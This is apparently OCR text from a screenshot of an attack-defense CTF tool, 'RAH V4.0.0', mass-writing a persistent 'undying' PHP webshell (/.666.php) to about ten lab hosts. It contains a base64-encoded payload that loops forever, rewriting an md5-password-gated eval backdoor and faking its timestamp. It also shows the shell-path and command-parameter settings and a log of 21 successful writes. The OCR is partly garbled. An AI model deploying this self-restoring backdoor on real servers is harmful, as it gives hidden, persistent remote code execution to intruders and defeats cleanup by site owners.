 RAH V4.0.0 By dr0n1 群: 965066889
[+] 自定义不死马写入中！
http://192.168.100.50:10137/.666.php
http://192.168.100.50:10019/.666.php
http://192.168.100.50:10037/.666.php
http://192.168.100.50:10023/.666.php
http://192.168.100.50:10027/.666.php
http://192.168.100.50:10029/.666.php
http://192.168.100.50:10015/.666.php
http://192.168.100.50:10013/.666.php
http://192.168.100.50:10139/.666.php
http://192.168.100.50:10025/.666.php
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 admin_ccmd=*
非常规路径 e.g. /a/b/c/ 或为空 /.666.php
nOwogICAgJGNvZGUgPSAnPD9waHAgaWY
obWQ1KCRfR0VUWyJwYXNzIl0pPT0iZTEwY
WRjMzk0OWJhNTlhYmJlNTZlMDU3ZjIwZjg4
M2UiKXtAZXZhbCgkX1BPU1RbImFhIl0pO30
gPz4nOwogICAgd2hpbGUgKDEpewogICAgI
CAgIGZpbGVfcHV0X2NvbnRlbnRzKCRmaW
xlLCRjb2RlKTsKICAgICAgICBzeXN0ZW0oJ3R
vdWNoIC1tIC1kICIyMDE4LTEyLTAxIDA5OjE
wOjEyIiAuNjY2LnBocCcpOwogICAgICAgIHV
zbGVlcCgxKTsKICAgIH0KPz4=
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 21 次